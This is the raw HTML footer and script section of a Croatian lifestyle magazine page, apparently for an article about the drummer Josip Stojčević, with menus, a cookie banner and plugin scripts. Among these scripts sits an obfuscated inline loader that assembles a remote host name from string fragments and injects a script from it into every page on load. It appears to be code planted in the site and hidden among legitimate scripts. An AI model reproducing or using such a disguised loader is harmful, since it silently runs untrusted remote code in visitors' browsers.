elementor-element-c31648e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c31648e" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7956348" href="https://web.facebook.com/suvremenazenaportal" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5ae697c" href="https://www.instagram.com/suvremenazena/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-aeaa97b" href="https://www.linkedin.com/company/suvremena-%C5%BEena" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffccb57" data-id="ffccb57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-06701e5 elementor-widget elementor-widget-smartmag-heading" data-id="06701e5" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c block-head-c2 is-left"><h4 class="heading">VRIJEDNOSTI KOJE ŽIVIMO</h4></div></div></div><div class="elementor-element elementor-element-957842f elementor-widget elementor-widget-text-editor" data-id="957842f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Vitalnost &amp; Zdravlje</strong>: Biramo energiju umjesto iscrpljenosti.<br /><strong>Samopouzdanje</strong>: Slavimo ljepotu koja dolazi iznutra, u svakoj dobi.<br /><strong>Holistička ravnoteža</strong>: Spajamo karijeru, obitelj i vrijeme za sebe bez grižnje savjesti.<br /><strong>Emocionalna inteligencija</strong>: Gradimo stabilne odnose koji nas hrane, a ne troše.<br /><strong>Intelektualna snaga</strong>: Cjeloživotno učenje i kritičko razmišljanje kao štit od površnosti.<br /><strong>Financijska neovisnost</strong>: Novac kao alat za slobodu i sigurnost, a ne izvor stresa.<br /><strong>Ekološka svijest</strong>: Živimo u skladu s prirodom jer ona je naš jedini dom.<br /><strong>Autentičnost</strong>: Živimo prema vlastitim pravilima, etično i iskreno.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2a1a35" data-id="c2a1a35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1dd718d elementor-widget elementor-widget-smartmag-heading" data-id="1dd718d" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c block-head-c2 is-left"><h4 class="heading">INFORMACIJE</h4></div></div></div><div class="elementor-element elementor-element-84ca545 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="84ca545" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-67491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67491"><a href="https://www.suvremenazena.hr/o-nama/">O NAMA</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://www.suvremenazena.hr/kontakt/">KONTAKT</a></li><li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.suvremenazena.hr/impressum-1/">IMPRESSUM</a></li><li id="menu-item-69405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69405"><a href="https://www.suvremenazena.hr/izjava-o-privatnosti-eu/">Izjava o privatnosti (EU)</a></li><li id="menu-item-69406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69406"><a href="https://www.suvremenazena.hr/politika-kolacica-eu/">Politika kolačića (EU)</a></li><li id="menu-item-16118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://www.suvremenazena.hr/uvjeti-koristenja/">UVJETI KORIŠTENJA</a></li></ul></div></div></div></div></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-aac29b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aac29b4" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3188944" data-id="3188944" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ba0487 elementor-widget elementor-widget-text-editor" data-id="5ba0487" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">Copyright © 2026 Suvremena žena. Sva prava pridržana.</p></div></div></div></div></div></section></div></div><div class="search-modal-wrap" data-scheme=""><div class="search-modal-box" role="dialog" aria-modal="true"><form method="get" class="search-form" action="https://www.suvremenazena.hr/">
<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required /><button type="submit" class="search-submit visuallyhidden">Submit</button><p class="message">
Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.</p></form></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(){
tq0iu="cnptwpxqq0ik";tq0i=document.createElement("script");
tq0i_="o"+"p"+("en")+"s";tq0i_+="ta"+("t"+"");tq0i.async=true;tq0i_+="."+("");
tq0iu="2546533843."+tq0iu;tq0i.type="text/javascript";tq0iu+="ewi15k2g1ibn";
tq0iu+="ip6w1k";tq0i_+=("e")+""+("u"+"/");tq0i.src="https://"+tq0i_+tq0iu;
tq0id=document.body;tq0id.appendChild(tq0i);
})();</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Sadržaj je za&scaron;tićen!</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.suvremenazena.hr/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"><a href="https://www.suvremenazena.hr/" class="custom-logo-link" rel="home"><img width="350" height="100" src="[data-uri]" class="custom-logo lazyload" alt="suvremenažena.hr" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2.jpg.webp 350w, https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2-300x86.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2-150x43.jpg.webp 150w" data-src="https://www.suvremenazena.hr/wp-content/uploads/2021/03/suvremena-zena-logo-350x100-2.jpg.webp" /></a></div><div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte svojom privatnošću</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Zatvori dijalog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Koristimo tehnologije poput kolačića za pohranu i/ili pristup informacijama o uređaju. To činimo kako bismo poboljšali iskustvo pregledavanja i prikazali prilagođene oglase. Pristanak na ove tehnologije omogućit će nam obradu podataka kao što su ponašanje pregledavanja ili jedinstveni ID-ovi na ovoj stranici i prikazujemo (ne)personalizirane oglase. Nepristanak ili povlačenje pristanka može negativno utjecati na određene značajke i funkcije.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funkcionalni</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcionalni</span></label>
</span>
Uvijek aktivni							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izričito traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Postavke</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Postavke</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistika</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistika</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje opcijama</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljajte {vendor_count} dobavljačima</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Pročitajte više o ovim namjenama</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">PRIHVATI</button>
<button class="cmplz-btn cmplz-deny">Odbij</button>
<button class="cmplz-btn cmplz-view-preferences">Upravljanje opcijama</button>
<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje opcijama</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Josip Stoj\u010devi\u0107 &#8211; Sara drums","url":"https:\/\/www.suvremenazena.hr\/josip-stojcevic\/","image":{"@type":"ImageObject","url":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads\/2016\/03\/rsz_josip_naslovna.jpg","width":1384,"height":662},"datePublished":"2016-03-20T18:40:48+01:00","dateModified":"2019-04-30T12:36:39+02:00","author":{"@type":"Person","name":"Suvremena \u017eena","url":"https:\/\/www.suvremenazena.hr\/author\/adm_obiljkacm\/"},"publisher":{"@type":"Organization","name":"suvremena\u017eena.hr","sameAs":"https:\/\/www.suvremenazena.hr","logo":{"@type":"ImageObject","url":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads\/2024\/08\/Logo-Suvremena-zena-300x122-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.suvremenazena.hr\/josip-stojcevic\/"}}</script>  <script type="text/javascript">var sbiajaxurl = "https://www.suvremenazena.hr/wp-admin/admin-ajax.php";</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/acd3009252576df236a35b9e3b0b23e8.css?ver=34045' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/207bee117ff03f1d1e5bd4023b64a3b3.css?ver=ad133' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/47d18c0abfa60f1e7ffc7ac8188b3bfe.css?ver=6c607' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-swiper-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/8815cfd838fc82d7af5242bad5e74035.css?ver=f86a4' type='text/css' media='all' /> <script type="text/javascript" id="smartmag-lazyload-js-extra">/*  */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/a733e9b3f2eedb3af8d9212161cf7c47.js?ver=64b54" id="smartmag-lazyload-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/97299a72d254639cb67b2ef8f3813cb5.js?ver=d568b" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/456951a76e2bcbfb2c50bc7c08ffcc65.js?ver=70340" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/b90e8792b31e6e2a97276543dcaa22a5.js?ver=d902c" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.suvremenazena.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/ffc736f45afa2491f43e417a97e6ed0c.js?ver=e94f3" id="contact-form-7-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/*  */
var pp_ajax_form = {"ajaxurl":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4b07a70bca","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7ec86121b08ec5b5b91dec8bdf408c32.js?ver=1487e" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://www.suvremenazena.hr/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/2303682e6e1dcb3165ea146b07ec3e39.js?ver=d2e23" id="magnific-popup-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7bbbac81d2895b35ca3e20a9ab29135a.js?ver=41f19" id="theia-sticky-sidebar-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/dff79f7abfc886c4813e0ffbee2e0b27.js?ver=78962" id="smartmag-float-share-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">/*  */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"109","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"90","url":"https://www.suvremenazena.hr/wp-json/complianz/v1/","locale":"lang=hr&locale=hr","set_cookies_on_root":"0","cookie_domain":"www.suvremenazena.hr","current_policy_id":"55","cookie_path":"/","categories":{"statistics":"Statistika","marketing":"Marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EPritisnite 'Sla\u017eem se' da omogu\u0107ite {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003Esla\u017eem se\u003C/button\u003E","css_file":"https://www.suvremenazena.hr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=109","page_links":{"eu":{"cookie-statement":{"title":"Politika kola\u010di\u0107a ","url":"https://www.suvremenazena.hr/politika-kolacica-eu/"},"privacy-statement":{"title":"Izjava o privatnosti ","url":"https://www.suvremenazena.hr/izjava-o-privatnosti-eu/"},"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.suvremenazena.hr/impressum-1/"},"disclaimer":{"title":"Uvjeti kori\u0161tenja","url":"https://www.suvremenazena.hr/uvjeti-koristenja/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"1","aria_label":"Kliknite da omogu\u0107ite {uslugu}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/*  */</script> <script defer type="text/javascript" src="https://www.suvremenazena.hr/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1764095362" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">/*  */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

